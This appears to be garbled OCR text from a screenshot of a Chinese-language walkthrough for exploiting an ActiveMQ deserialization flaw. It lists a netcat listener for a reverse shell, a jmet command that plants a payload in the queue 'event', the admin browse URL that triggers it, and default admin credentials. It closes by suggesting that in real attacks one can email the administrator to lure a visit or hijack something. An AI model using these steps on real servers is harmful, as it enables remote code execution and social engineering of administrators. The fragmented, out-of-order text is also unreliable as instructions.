
nc -nvlp 
8143
执行并监听
java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ 
触发漏洞
访问
http://127.0.0.1:8161/admin/browse.jsp?
后查看nc是否链接成功。
JMSDestination=event
测试环境帐号密码均为
。
admin
如果是实战环境可以发个email什么的给管理员，或者劫持